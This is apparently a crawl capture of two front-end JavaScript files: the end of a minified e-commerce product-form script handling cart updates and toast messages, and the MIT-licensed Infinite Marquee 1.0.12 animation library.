if(horizonCart){const cartUpdateEvent=new CustomEvent("cart:update",{bubbles:!0,detail:{resource:response,sourceId:formData.get("id"),data:{source:"product-form",itemCount:response.item_count,sections:response.sections}}});document.dispatchEvent(cartUpdateEvent),setTimeout(()=>{const cartIcon=document.querySelector("cart-icon");cartIcon&&cartIcon.ensureCartBubbleIsCorrect(),horizonCart.showModal(),horizonCart.addEventListener("click",event=>{event.target===horizonCart&&horizonCart.close()})},100)}else{window.location=window.routes?.cart_url??"/cart";return}}this.error||dm_publish(DM_PUB_SUB_EVENTS.cartUpdate,{source:"product-form",productVariantId:formData.get("id"),cartData:response}),this.error=!1;const quickAddModal=this.closest("quick-add-modal");quickAddModal?(document.body.addEventListener("modalClosed",()=>{setTimeout(()=>{this.cart.renderContents(response)})},{once:!0}),quickAddModal.hide(!0)):this.cart.renderContents(response)}).catch(e=>{console.error(e)}).finally(()=>{this.submitButton.classList.remove("loading"),this.cart&&this.cart.classList.contains("dm-is-empty")&&this.cart.classList.remove("dm-is-empty"),this.error||this.submitButton.removeAttribute("aria-disabled")})}handleErrorMessage(errorMessage=!1){this.hideErrors||(this.errorMessageWrapper=this.errorMessageWrapper||this.querySelector(".product-form__error-message-wrapper"),this.errorMessageWrapper&&(this.errorMessage=this.errorMessage||this.errorMessageWrapper.querySelector(".product-form__error-message"),this.errorMessageWrapper.toggleAttribute("hidden",!errorMessage),errorMessage&&(this.errorMessage.textContent=errorMessage)))}showToast(message){const toast=document.createElement("div");toast.style.cssText=`
          position: fixed;
          bottom: 20px;
          left: 20px;
          background: #ff4444;
          color: white;
          padding: 12px 16px;
          border-radius: 8px;
          box-shadow: 0 4px 12px rgba(0, 0, 0, 0.15);
          font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
          font-size: 14px;
          font-weight: 500;
          max-width: 300px;
          word-wrap: break-word;
          z-index: 10000;
          transform: translateY(100px);
          opacity: 0;
          transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
        `,toast.textContent=message,document.body.appendChild(toast),requestAnimationFrame(()=>{toast.style.transform="translateY(0)",toast.style.opacity="1"}),setTimeout(()=>{toast.style.transform="translateY(100px)",toast.style.opacity="0",setTimeout(()=>{toast.parentNode&&toast.parentNode.removeChild(toast)},300)},3e3)}});
//# sourceMappingURL=/cdn/shop/t/74/assets/dm-product-form.js.map?v=178301364601282047561762071767


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/npm/vanilla-infinite-marquee@1.0.12/infinite-marquee.bundle.js
body_size: 1515
content:
/**
 * Infinite Marquee 1.0.12
 * Infinite Horizontal & Vertical Marquee animation based on CSS and controlled with JS
 *
 * Copyright 2024 Vahan Baghdasaryan
 *
 * Released under the MIT License
 *
 * Released on: August 6, 2024
 */

class InfiniteMarquee{constructor(e={}){this.element='string'==typeof e.element?[...document.querySelectorAll(e.element)]:e.element,this.direction=e.direction||'left',this.spaceBetween=e.spaceBetween||'0px',this.gap={vertical:e.gap&&e.gap.vertical||'5px',horizontal:e.gap&&e.gap.horizontal||'0px'},this.speed=e.speed||1e4,this.fullContainer=e.fullContainer||!1,this.fullContainerWidth=e.fullContainerWidth||100,this.smoothEdges=e.smoothEdges||!1,this.pauseOnHover=e.pauseOnHover||!1,this.duplicateCount=e.duplicateCount||1,this.breakpointSize=e.breakpointSize||1023,this.desktopBreakpoint=this.breakpointSize+1,this.mobileSettings=e.mobileSettings||{},this.destroyOnDesktop=e.destroyOnDesktop||!1,this.destroyOnMobile=e.destroyOnMobile||!1,this.elementClass=e.elementClass||'marquee-container',this.on={beforeInit:e.on&&e.on.beforeInit||null,afterInit:e.on&&e.on.afterInit||null,pauseAnimation:e.on&&e.on.pauseAnimation||null,resumeAnimation:e.on&&e.on.resumeAnimation||null},this.scrollType='top'===e.direction||'bottom'===e.direction?'vertical':'horizontal',this.debugging=e.debugging||!1,this.animateMotion=!0,this.isMarqueeInitialized=!1,!this.isMarqueeInitialized&&this.init(),'undefined'!=typeof window&&(this.destroyOnResponsive(),(this.destroyOnMobile||this.destroyOnDesktop)&&window.addEventListener('resize',this.destroyOnResponsive.bind(this)))}init(){if('undefined'==typeof window&&'undefined'==typeof document||!(Array.isArray(this.element)?this.element.length>0:this.element))this.debugging&&console.error('🚊 Infinite Marquee - Failed to Initialize');else{if(this.debugging&&console.log('🚊 Infinite Marquee - Initialized'),window.matchMedia('(prefers-reduced-motion: reduce)').matches&&(this.animateMotion=!1,this.debugging&&console.log('🚊 Infinite Marquee - "prefers-reduced-motion" is Reduced')),'function'==typeof this.on.beforeInit&&this.on.beforeInit(),Array.isArray(this.element)){this.isMarqueeInitialized=!0;for(const e of this.element)this.configureChildNodes(e),this.configureAnimationOptions(e);this.debugging&&console.log('🚊 Infinite Marquee - DOM Nodes Created from Array')}else this.isMarqueeInitialized=!0,this.configureChildNodes(this.element),this.configureAnimationOptions(this.element),this.debugging&&console.log('🚊 Infinite Marquee - DOM Nodes Created from Single Element');'function'==typeof this.on.afterInit&&this.on.afterInit()}}configureChildNodes(e){const t=document.createElement('div');for(t.classList.add(`${this.scrollType}-marquee-inner`);e.firstChild;)t.appendChild(e.firstChild);e.classList.add(`${this.scrollType}-marquee`),e.appendChild(t),this.duplicateOriginalNodes(t),this.duplicateContainer(e),this.debugging&&console.log('🚊 Infinite Marquee - DOM Nodes Appended Successfully')}duplicateOriginalNodes(e){const t=e.children,i=[];for(let e=0;e<t.length;e++){const s=t[e].cloneNode(!0);s.setAttribute('aria-hidden',!0),i.push(s)}for(const t of i)e.appendChild(t);this.debugging&&console.log('🚊 Infinite Marquee - DOM Nodes Duplicated Successfully')}duplicateContainer(e){const t=e.querySelector(`.${this.scrollType}-marquee-inner`),i=t.cloneNode(!0);i.setAttribute('aria-hidden',!0);const s=i.children;for(let e=0;e<s.length;e++)s[e].removeAttribute('aria-hidden');const n='vertical'===this.scrollType?this.duplicateCount+1:this.duplicateCount,o=Array.from({length:n},(()=>i.cloneNode(!0)));if(e.append(...o),'vertical'===this.scrollType){const i=e.clientHeight-t.clientHeight;e.style.setProperty('--_containerSize',`${i}px`)}}configureAnimationOptions(e){const t=window.matchMedia(`(max-width: ${this.breakpointSize}px)`);e.setAttribute('data-animate',this.animateMotion);const i=e=>{e.addEventListener('mouseenter',(()=>this.pause(e))),e.addEventListener('mouseleave',(()=>this.resume(e)))},s=()=>{if(this.isMarqueeInitialized){const s=this.mobileSettings.direction||this.direction,n='right'===s||'bottom'===s,o='right'===this.direction||'bottom'===this.direction,r=t.matches?n?'reverse':'forwards':o?'reverse':'forwards',l=t.matches&&this.mobileSettings.speed||this.speed;if(e.style.setProperty('--_speed',`${l}ms`),e.style.setProperty('--_direction',r),this.smoothEdges&&e.classList.add('smooth'),'vertical'===this.scrollType){const i=t.matches&&this.mobileSettings&&this.mobileSettings.gap&&this.mobileSettings.gap.horizontal||this.gap.horizontal,s=t.matches&&this.mobileSettings&&this.mobileSettings.gap&&this.mobileSettings.gap.vertical||this.gap.vertical;this.gap.horizontal&&e.style.setProperty('--_hGap',i),this.gap.vertical&&e.style.setProperty('--_vGap',s)}else{const i=t.matches&&this.mobileSettings.spaceBetween||this.spaceBetween,s=!t.matches&&this.fullContainer;e.style.setProperty('--_gap',i),e.classList.toggle('full',s),e.style.setProperty('--_containerWidth',s?`${this.fullContainerWidth}%`:'')}window.innerWidth>=this.desktopBreakpoint&&this.pauseOnHover&&this.animateMotion&&i(e),this.debugging&&console.log(`🚊 Infinite Marquee - ${this.scrollType} type`),this.debugging&&console.log('🚊 Infinite Marquee - Animation Configs Ready')}};s(),window.addEventListener('resize',this.debounce(s))}destroyOnResponsive(){const e=`${this.scrollType}-marquee-inner`,t=this.element;'undefined'!=typeof window&&(window.innerWidth<=this.breakpointSize&&this.destroyOnMobile||window.innerWidth>=this.desktopBreakpoint&&this.destroyOnDesktop?this.manageMarquee(t,e):this.isMarqueeInitialized||(this.init(),this.isMarqueeInitialized=!0))}manageMarquee(e,t){this.isMarqueeInitialized&&(this.destroy(e,t),this.isMarqueeInitialized=!1,this.debugging&&console.log('🚊 Infinite Marquee - Destroyed Successfully'))}removeClassesAfter(e,t){if(t&&t.classList){let i=!1;for(let s=0;s<t.classList.length;s++){const n=t.classList[s];i&&(t.classList.remove(n),s--),n===e&&(i=!0)}}}destroy(e,t){if(e){e.removeAttribute('style');const i=e.querySelectorAll(`.${t}`);for(let t=1;t<i.length;t++)e.removeChild(i[t]);const s=e.firstElementChild;if(s){if(s.querySelectorAll('[aria-hidden="true"]').forEach((e=>{s.removeChild(e)})),s.classList.contains(t)){for(;s.firstChild;)e.appendChild(s.firstChild);e.removeChild(s),this.removeClassesAfter(this.elementClass,e)}}}}pause(e){(e||this.element).classList.add('paused'),this.debugging&&console.log('🚊 Infinite Marquee - Animation Paused'),'function'==typeof this.on.pauseAnimation&&this.on.pauseAnimation()}resume(e){(e||this.element).classList.remove('paused'),this.debugging&&console.log('🚊 Infinite Marquee - Animation Resumed'),'function'==typeof this.on.resumeAnimation&&this.on.resumeAnimation()}debounce(e,t=300){let i;return(...s)=>{i&&clearTimeout(i),i=setTimeout((()=>{e(...s)}),t)}}};
